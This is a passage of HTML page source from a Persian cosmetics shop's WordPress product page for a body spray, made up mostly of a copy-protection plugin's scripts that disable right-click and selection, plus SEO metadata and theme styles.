	  jQuery(document).bind("keyup keydown", disable_hot_keys);
	});
});

</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script type="rocketlazyloadscript" id="wccp_pro_disable_Right_Click">

	function wccp_pro_nocontext(e)
	{
		wccp_pro_log_to_console_if_allowed("wccp_pro_nocontext function");
		
		const caller = wccp_pro_nocontext.caller;
		
		if (caller) wccp_pro_log_to_console_if_allowed("Caller function is: " + caller.name);
		
		e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		if (apply_class_exclusion(e) == 'Yes') return true;
		
		var exception_tags = 'NOTAG,';
		
		var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
		
		wccp_pro_log_to_console_if_allowed("clickedTag: " + clickedTag);
		
		var target = e.target || e.srcElement;
		
		var parent_tag = ""; var parent_of_parent_tag = "";
		
		if(target.parentElement != null)
		{
			parent_tag = target.parentElement.tagName;
			
			if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
		}
		
		var checker = 'checked';
		if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
			if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
			return false;
		}else {exception_tags = exception_tags + 'IMG,';}
		
		checker = '';
		if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
			if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
			return false;
		}else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
		
		checker = 'checked';
		if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
			if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
			return false;
		}else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

		checker = 'checked';
		if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
			if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
			return false;
		}else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
		
		checker = 'checked';
		if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
			if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
			return false;
		}else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
		
		checker = 'checked';
		if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
			if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
			return false;
		}else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
		
		checker = 'checked';
		if (clickedTag == "TEXTAREA" && checker == 'checked') {
			if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
			return false;
		}else {exception_tags = exception_tags + 'TEXTAREA,';}
		
		checker = 'checked';
		if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
			if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
			return false;
		}
		else
		{
			if (exception_tags.indexOf(clickedTag)!=-1)
			{
				return true;
			}
			else
			return false;
		}
	}
	
	function disable_drag_images(e)
	{return;
		wccp_pro_log_to_console_if_allowed("disable_drag_images");
		
		var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
		
		var target = e.target || e.srcElement;
		
		//For contenteditable tags
		if (apply_class_exclusion(e) == "Yes") return true;

		var elemtype = e.target.nodeName;
		
		if (elemtype != "IMG") {return;}
		
		elemtype = elemtype.toUpperCase();
		
		var disable_drag_drop_images = 'checked';
		
		if (disable_drag_drop_images != "checked")  return true;
		
		if (window.location.href.indexOf("/user/") > -1) {
		  return true; //To allow users to drag & drop images when editing thier profiles
		}
		
		show_wccp_pro_message(alertMsg_IMG);
		
		return false;
	}
	
	var alertMsg_IMG = "Alert: Protected image";
	var alertMsg_A = "Alert: This link is protected";
	var alertMsg_PB = "Alert: Right click on text is disabled";
	var alertMsg_INPUT = "Alert: Right click is disabled";
	var alertMsg_H = "Alert: Right click on headlines is disabled";
	var alertMsg_TEXTAREA = "Alert: Right click is disabled";
	var alertMsg_EmptySpaces = "Alert: Right click on empty spaces is disabled";
	var alertMsg_VIDEO = "Alert: Right click on videos is disabled";
	//document.oncontextmenu=null;
	window.addEventListener('load', function (){
	if(window.Zepto || !window.jQuery) jQuery =  $;
	jQuery(document).ready(function(){
		jQuery(document).on('contextmenu', wccp_pro_nocontext);
	});
	});
	window.addEventListener('load', function (){
	if (typeof jQuery === 'undefined')
	{
		alert("no jquery");
		document.oncontextmenu = wccp_pro_nocontext;
		document.addEventListener("contextmenu",wccp_pro_nocontext);
		window.addEventListener("contextmenu",wccp_pro_nocontext);
	}
	});
</script>
	
	<script type="rocketlazyloadscript" id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		window.addEventListener('load', function (){
			if(window.Zepto || !window.jQuery) jQuery =  $;
			jQuery(document).ready(function(){
				jQuery('img').each(function() {
					jQuery(this).attr('draggable', false);
				});
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
		}
	</style>
<script type="rocketlazyloadscript" id="wccp_pro_class_exclusion">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(data = "")
{//return;
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    wccp_pro_log_to_console_if_allowed("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script type="rocketlazyloadscript" id="apply_class_exclusion">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed(e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || e || 'nothing';
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			//target.style.cursor = "text";
			
			//console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		//target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style id="wccp_pro_style2" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<script type="rocketlazyloadscript" id="wccp_pro_alert_message">
	window.addEventListener('DOMContentLoaded', function() {}); //This line to stop JS deffer function in wp-rockt pluign
	
	window.addEventListener('load', function (){
		// Create the first div element with the "oncontextmenu" attribute
		const wccp_pro_mask = document.createElement('div');
		wccp_pro_mask.setAttribute('oncontextmenu', 'return false;');
		wccp_pro_mask.setAttribute('id', 'wccp_pro_mask');

		// Create the second div element with the "msgmsg-box-wpcp hideme" classes
		const wpcp_error_message = document.createElement('div');
		wpcp_error_message.setAttribute('id', 'wpcp-error-message');
		wpcp_error_message.setAttribute('class', 'msgmsg-box-wpcp hideme');

		// Add a span element with the "error: " text inside the second div
		const error_span = document.createElement('span');
		error_span.innerText = 'error: ';
		wpcp_error_message.appendChild(error_span);

		// Add the error message text inside the second div
		const error_text = document.createTextNode('Alert: Content selection is disabled!!');
		wpcp_error_message.appendChild(error_text);

		// Add the div elements to the document body
		document.body.appendChild(wccp_pro_mask);
		document.body.appendChild(wpcp_error_message);
	});

	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed(smessage);
				
		timeout = 3000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px !important;
		padding: 10px 36px !important;
		position: fixed;
		width: 255px;
		top: 50%;
		left: 50%;
		margin-top: -10px !important;
		margin-left: -130px !important;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
	}
		.warning-wpcp {
		background:#ffecec url('https://matikmarket.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://matikmarket.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - فروشگاه آنلاین ماتیک مارکت</title><link rel="preload" data-rocket-preload as="image" href="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg" imagesrcset="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg 800w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-600x600.jpg 600w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-150x150.jpg 150w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-300x300.jpg 300w, https://matikmarket.com/wp-content/uploads/2022/12/biostar2-768x768.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high"><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300%7CLato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300%7CLato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300%7CLato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://matikmarket.com/product/biostar-2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - فروشگاه آنلاین ماتیک مارکت" />
	<meta property="og:url" content="https://matikmarket.com/product/biostar-2/" />
	<meta property="og:site_name" content="فروشگاه آنلاین ماتیک مارکت" />
	<meta property="article:modified_time" content="2025-10-16T19:10:58+00:00" />
	<meta property="og:image" content="https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data1" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://matikmarket.com/product/biostar-2/","url":"https://matikmarket.com/product/biostar-2/","name":"اسپری بدن زنانه Eclet Laanivn بیو استار 200میل - فروشگاه آنلاین ماتیک مارکت","isPartOf":{"@id":"https://matikmarket.com/#website"},"primaryImageOfPage":{"@id":"https://matikmarket.com/product/biostar-2/#primaryimage"},"image":{"@id":"https://matikmarket.com/product/biostar-2/#primaryimage"},"thumbnailUrl":"https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg","datePublished":"2022-12-06T10:28:59+00:00","dateModified":"2025-10-16T19:10:58+00:00","breadcrumb":{"@id":"https://matikmarket.com/product/biostar-2/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://matikmarket.com/product/biostar-2/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://matikmarket.com/product/biostar-2/#primaryimage","url":"https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg","contentUrl":"https://matikmarket.com/wp-content/uploads/2022/12/biostar2.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://matikmarket.com/product/biostar-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://matikmarket.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://matikmarket.com/shop/"},{"@type":"ListItem","position":3,"name":"اسپری بدن زنانه Eclet Laanivn بیو استار 200میل"}]},{"@type":"WebSite","@id":"https://matikmarket.com/#website","url":"https://matikmarket.com/","name":"فروشگاه آنلاین ماتیک مارکت","description":"آرایشی بهداشتی ماه عسل","publisher":{"@id":"https://matikmarket.com/#/schema/person/cee485068f0b2cf7e6e0da00ba3a30a9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://matikmarket.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://matikmarket.com/#/schema/person/cee485068f0b2cf7e6e0da00ba3a30a9","name":"morteza","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://matikmarket.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d642c272fe4f55daf1c1f9da490adbbaf3486594597631501a2f66f5d137536e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d642c272fe4f55daf1c1f9da490adbbaf3486594597631501a2f66f5d137536e?s=96&d=mm&r=g","caption":"morteza"},"logo":{"@id":"https://matikmarket.com/#/schema/person/image/"},"sameAs":["https://matikmarket.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین ماتیک مارکت &raquo; خوراک" href="https://matikmarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین ماتیک مارکت &raquo; خوراک دیدگاه‌ها" href="https://matikmarket.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه آنلاین ماتیک مارکت &raquo; اسپری بدن زنانه Eclet Laanivn بیو استار 200میل خوراک دیدگاه‌ها" href="https://matikmarket.com/product/biostar-2/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://matikmarket.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 